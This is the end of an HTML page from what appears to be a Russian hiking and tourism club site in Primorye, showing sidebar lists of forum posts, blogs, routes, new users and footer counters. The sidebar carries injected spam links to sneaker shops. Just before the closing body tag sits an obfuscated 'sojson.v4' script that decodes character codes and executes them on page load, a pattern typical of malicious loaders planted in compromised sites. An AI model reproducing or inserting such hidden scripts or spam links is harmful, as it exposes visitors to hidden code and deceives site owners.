</a></li><li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/adidas-campus-00s-winter-fur-lined-pack-jr3732-jr3735">OdegardcarpetsShops&amp;deg; , Adidas Campus 00s Winter Fur - Lined Pack Prepares for Cold Weather Cozy - Tres sudaderas de Adidas por menos de 30
</a></li><li class="keys_words"><a class="keys_words" href="/efdeccshop">417944 nike air max plus</a></li><li class="keys_words"><a class="keys_words" href="/efdceishop">1576 nike air jordan 1 naranja y blanco</a></li><li class="keys_words"><a class="keys_words" href="/efdbdbzshop">Nike SB Dunk high premium doom sneaker talk</a></li><li class="keys_words"><a class="keys_words" href="/efdjfshop">air jordan 1 high stash white</a></li><li class="keys_words"><a class="keys_words" href="/efdbefrshop">Air Jordan 1 Chicago Reimagined Grade School</a></li><li class="first"><a href="/comment/22463#comment-22463">Обучающий курс «Инклюзивно</a>&nbsp;<span>1 час 1 минута тому назад</span></li>
<li><a href="/comment/22462#comment-22462">Прием заявок на участие в</a>&nbsp;<span>1 день 22 часа тому назад</span></li>
<li><a href="/comment/22460#comment-22460">Со 2 февраля стартует прием</a>&nbsp;<span>2 дня 22 часа тому назад</span></li>
<li><a href="/comment/22461#comment-22461">Турклуб «Гринтур» приглашает</a>&nbsp;<span>3 дня 11 часов тому назад</span></li>
<li><a href="/comment/22459#comment-22459">Совместно с Центром</a>&nbsp;<span>1 неделя 9 часов тому назад</span></li>
<li><a href="/comment/22458#comment-22458">Если необходимо помещение для</a>&nbsp;<span>2 недели 2 дня тому назад</span></li>
<li class="last"><a href="/comment/22457#comment-22457">Можно начинать готовиться к</a>&nbsp;<span>2 недели 3 дня тому назад</span></li>
</ul></div>  </div>
  
</div> <!-- /.block -->
<div id="block-forum-new" class="block block-forum">

        <h2 >Новое на форуме</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/forum/sportivnye-aktivnosti-v-primorskom-krae-nekommercheskie-proekty" title="1 комментарий">Спортивные активности в Приморском крае (некоммерческие проекты)</a></li>
<li><a href="/forum/konkurs-konkurs-konkurs-anonsy" title="5 комментариев">Конкурс, конкурс, конкурс... (анонсы)</a></li>
<li><a href="/forum/prodam-zhelezo-krolzhumar">Продам железо (кроль,жумар)</a></li>
<li><a href="/forum/s-chego-nachat-kuda-podatsya" title="1 комментарий">С чего начать? Куда податься?!</a></li>
<li class="last"><a href="/forum/pohod-na-1-den-s-02-po-1001">Поход на 1 день с 02 по 10.01</a></li>
</ul></div><div class="more-link"><a href="/forum" title="Перейти на форум">Дальше</a></div>  </div>
  
</div> <!-- /.block -->
<div id="block-blog-recent" class="block block-blog">

        <h2 >Последнее в блогах</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/blog/shkola-turizma-v-grinture">Школа туризма в Гринтуре</a></li>
<li><a href="/blog/pomagalka-v-publikacii-na-sayte-otchetov">Помагалка в публикации на сайте отчетов</a></li>
<li><a href="/blog/kak-prinyat-uchastie-v-multi-gonke-kavalerovskaya-petlya">Как принять участие в мульти гонке &quot;Кавалеровская петля&quot;</a></li>
<li><a href="/blog/istoriya-razvitiya-turkluba-grintur">История развития турклуба Гринтур</a></li>
<li><a href="/blog/priglashayu-v-pvd-na-g-mokrusha-23-24102021g">Приглашаю в ПВД на г. Мокруша 23-24/10/2021г.</a></li>
<li><a href="/blog/priglashayu-v-pvd-na-g-golec-4-6012021g">Приглашаю в ПВД на г. Голец 4-6/01/2021г.</a></li>
<li class="last"><a href="/blog/priglashayu-v-pvd-na-g-sestru-10-11102020">Приглашаю в ПВД на г. Сестру.  10-11/10/2020</a></li>
</ul></div><div class="more-link"><a href="/blog" title="Читать последние записи блога.">Дальше</a></div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-8" class="block block-block">

        <h2 >Туризм Приморья</h2>
    
  <div class="content">
    <p><p><a href="http://turizm.primkray.ru/tegi/pidan" rel="nofollow">Пидан</a>&nbsp; <a href="http://turizm.primkray.ru/marshrout/golhovaya" rel="nofollow">г. Ольховая</a><br />
<a href="http://turizm.primkray.ru/tegi/oblachnaya" rel="nofollow">г. Облачная</a> <a href="http://turizm.primkray.ru/tegi/falaza" rel="nofollow">г. Фалаза</a><br />
<a href="http://turizm.primkray.ru/content/shkotovskie-vodopady-0" rel="nofollow">Шкотовские водопады</a><br />
<a href="http://turizm.primkray.ru/trek/na-kravcovskie-vodopady" rel="nofollow">Кравцовские водопады </a><br />
<a href="http://turizm.primkray.ru/marshrout/rvan-chin-milogradovka" rel="nofollow">Милоградово (Ван-Чин)</a><br />
<a href="http://turizm.primkray.ru/galleries/chistovodnoe-progulka-po-hrebtu" rel="nofollow">Чистоводное (парк Драконов)</a><br />
<a href="http://turizm.primkray.ru/marshrout/reka-vodopadnaya-i-gvysokaya" rel="nofollow">река Водопадная</a><br />
<a href="http://turizm.primkray.ru/trek/desyat-vershin-primorya-za-chetyre-dnya" rel="nofollow">вершины Приморья</a><br />
<a href="http://turizm.primkray.ru/content/multisport-v-primorskom-krae" rel="nofollow">мультиспорт в Приморье</a></p>
</p>  </div>
  
</div> <!-- /.block -->
<div id="block-user-new" class="block block-user">

        <h2 >Новые пользователи</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="first"><span class="username" xml:lang="" about="/users/dmitriy-pushkaryov" typeof="sioc:UserAccount" property="foaf:name" datatype="">Дмитрий Пушкарёв</span></li>
<li><span class="username" xml:lang="" about="/users/leonid-mazhara" typeof="sioc:UserAccount" property="foaf:name" datatype="">Леонид Мажара</span></li>
<li><span class="username" xml:lang="" about="/users/nadyatyurina" typeof="sioc:UserAccount" property="foaf:name" datatype="">NadyaTyurina</span></li>
<li><span class="username" xml:lang="" about="/users/looizah" typeof="sioc:UserAccount" property="foaf:name" datatype="">looizah</span></li>
<li class="last"><span class="username" xml:lang="" about="/users/stepan" typeof="sioc:UserAccount" property="foaf:name" datatype="">stepan</span></li>
</ul></div>  </div>
  
</div> <!-- /.block -->
<div id="block-user-online" class="block block-user">

        <h2 >Сейчас на сайте</h2>
    
  <div class="content">
    <p>Сейчас на сайте 0 пользователей</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
	
      </aside>  <!-- /#sidebar-first -->
    

    </div>

    
  <div class="clear"></div>

    </div>



  <div id="footer">
    
    <div id="copyright"><center><a href=http://primkray.ru>Приморский край</a></center>

<div><center>
                   <noindex>
   <a rel="nofollow" href="http://www.vvv.ru/cnt.php3?id=36" target="_top"><img
    src="http://cnt.vvv.ru/cgi-bin/cnt?id=36" width="88" height="31" border="0"
    alt="������������� ������ VVV.RU"></a><a rel="nofollow" target="_top" href="http://top.mail.ru/jump?from=181735"><img
    src="http://top.list.ru/counter?js=na;id=181735;t=214" border="0" height="31" width="88"
    alt="�������@Mail.ru"></a>
    <!--LiveInternet counter--><script type="text/javascript"><!--
   document.write("<a rel="nofollow" href='http://www.liveinternet.ru/click;Vladnews' "+
   "target=_blank><img src='//counter.yadro.ru/hit;Vladnews?t57.14;r"+
   escape(document.referrer)+((typeof(screen)=="undefined")?"":
   ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
   screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
   ";"+Math.random()+
   "' alt='' title='LiveInternet' "+
   "border='0' width='88' height='31'></a>")
   //--></script><!--/LiveInternet-->
	</noindex>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26460102&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/26460102/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;"  onclick="try{Ya.Metrika.informer({i:this,id:26460102,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter26460102 = new Ya.Metrika({id:26460102,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/26460102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</center>
</div>

    <div class="clear"></div>
    </div>
  </div>
</div>
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='c26d6'></span></body>
</html>
